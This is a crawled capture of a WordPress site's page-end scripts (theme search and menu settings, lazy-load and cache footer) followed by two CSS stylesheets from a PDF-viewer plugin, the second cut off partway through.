'{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_59'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_icon","style_general_single_title","style_general_title_category","style_bg_space","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2025-10-25 16:42:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3
body_size: 474
content:
.pdfviewer-pdfshelf{
    max-width: 1000px;
    width: 80%;
    display: flex;
    justify-content: center;
    z-index: -1;
    position: relative;
    height: 0px;
    box-sizing: border-box;
    border-bottom: 16px solid #f3f3f3;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    pointer-events: all;
    margin: auto;
    margin-top: 15%;
    margin-bottom: 100px;
}
.pdfviewer-pdfshelf:before {
    content: "";
    position: absolute;
    top: 16px;
    background: linear-gradient(90deg, #fafafa 0%, #ffffff 100%);
    height: 25px;
    width: calc(100% + 40px);
    box-shadow: 0px -1px 6px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 25%);
    z-index: 2;
}

.pdfviewer-pdf-grid{
    display: grid;
    grid-template-columns: repeat(5,1fr);
    column-gap: 4%;
    width: 80%;
    margin: auto;
    transform: translateY(-100%);
    padding: 0 0 2px;
    z-index: -1;
    position: relative;
    top: 10px; 

}
.pdfviewer-pdf a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-pdf:hover {
    transform: scale(1.03);
}
.pdfviewer-pdf {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
}
.pdfviewer-pdf a {
    display: inline-block;
}

.pdfviewer-pdfshelf:after {
    content: "";
    height: 80px;
    width: calc(100% + 40px);
    position: absolute;
    top: 42px;
    display: block;
    background: linear-gradient(180deg, #f3f3f3 0%, rgba(255, 255, 255, 0) 100%);
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    z-index: -1;
}

/**bookhself two design part style start**/
.pdfviewer-fancy-shelf-container {
     width: 100%;
     max-width:1000px;
     margin: auto;
     
}

 .pdfviewer-fancy-shelf {
    width: 100%;
    height: 142px;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
    background-position: top;
} 
.pdfviewer-fancy-books{
    width: 80%;
    margin: auto;
    padding: 0 0 2px;
    z-index: 999;
    position: relative;
    top: 17px; 
    text-align: center;
} 

.pdfviewer-fancy-book a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-fancy-book:hover {
    transform: scale(1.03);
}
.pdfviewer-fancy-book {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
    width: 20%;
    padding-right: 10px;
    padding-left: 10px;
}
.pdfviewer-fancy-book a {
    display: inline-block;
}
/**bookhself two design part style  end**/

@media only screen and (max-width: 786px) { 
    .pdfviewer-fancy-book {
        padding-right: 5px;
        padding-left: 5px;
    }

}





--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/gridview.css?ver=6.8.3
body_size: 1127
content:
body {
    background: #FBFBFF;
}
/**search bar style **/
.dspdfvfw-wrapper {
    width: 100%;
    margin: auto;
    padding-top:20px;
}

.dspdfvfw-row {
    display: grid;
    grid-template-columns: 25fr 75fr;
    grid-column-gap:40px;
}

.dspdfvfw-catalog {
    display: grid;
    grid-template-columns: 75fr 25fr;
    grid-column-gap:50px;
}

input.dspdfvfw-add-search {
    width: 100%;
    
}
.dspdfvfw-cat-title h4 {
    margin: 0px;
    font-family: 'Nunito';
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 33px;
    color: #FFFFFF;
    background: #7348ED;
    text-align: center;
    padding-top: 9px;
    padding-bottom: 9px;
  }

  ul.dspdfvfw-cat-lists {
    padding: 0px;
  } 

  ul.dspdfvfw-cat-lists li {
    list-style-type: none;
     border-bottom: 1px solid #E3E3E3;
     padding-top: 5px;
     padding-bottom: 5px;
     transition: 1s;
     padding-left:5px;
     cursor:pointer !important;
  }

  ul.dspdfvfw-cat-lists li a {
    font-family: 'Nunito';
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 35px;
    color: #34495e;
    text-decoration: none !important; 
    pointer-events: none !important;
    text-transform:capitalize;
  }

  ul.dspdfvfw-cat-lists li a:hover {
     color:#112A46;
  }
  ul.dspdfvfw-cat-lists li a::selection {
    color:#112A46;
  }

  ul.dspdfvfw-cat-lists li a:hover {
    font-size: 18px;
    transition-timing-function: ease-in;
    transition: 1s;
}
ul.dspdfvfw-cat-lists li a:hover {
  transition-timing-function: ease-out;
  transition: 1s;
}

ul.dspdfvfw-cat-lists li::before {
  font-family: "Font Awesome 6 Free";
  font-weight: 400;
  content: "\f058";
  padding-right: 8px;
}

ul.dspdfvfw-cat-lists li:hover {
  padding-left: 10px;
  transition: 0.6s;
}

/**SEARCH BOX**/

.dspdfvfw-search {
  padding-left: 25px;
  display: flex;
  align-items: center;
  margin : auto;
  width : 100%;
  height: 50px;
  background: #FFFFFF;
  border: 1px solid #DAE0FF;
  border-radius: 3px;
}

.dspdfvfw-select-area {
  color : #4451FE;
  display : flex;
  align-items: center;
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px; ;
}

.dspdfvfw-text {
  padding-left:10px;
  padding-right: 10px;
}

.dspdfvfw-search-text {
  width: 100%;
  border: none;
  color: #000000;
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px; ;
}

.dspdfvfw-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000000;
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px; 
}

.dspdfvfw-text-and-icon {
  width: calc(100% - 5%);
  display: flex;
  align-items: center;
}

.dspdfvfw-search-icon {
  color : #ADB6C8;
}

.dspdfvfw-search-text:focus {
  outline: none !important;
}

.dspdfvfw-search-text:focus + .search-icon{
  color :#7348ED;
}

.dspdfvfw-sort-options {
  width: 100%;
  height: 50px;
  background: #ffffff;
  background: #FFFFFF;
  border: 1px solid #DAE0FF;
  border-radius: 3px;
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  padding-left: 5px;
  padding-right: 5px;
}
.dspdfvfw-feature img {
  width: 100%;
  height: auto;
  /* aspect-ratio: 1/1.4; */
}
.dspdfvfw-grid-container {
  padding-top: 32px;
}
.dspdfvfw-grid-col {
  padding: 10px;
  text-align: center;
}
.dspdfvfw-item-wrap {
  background: #FFFFFF;
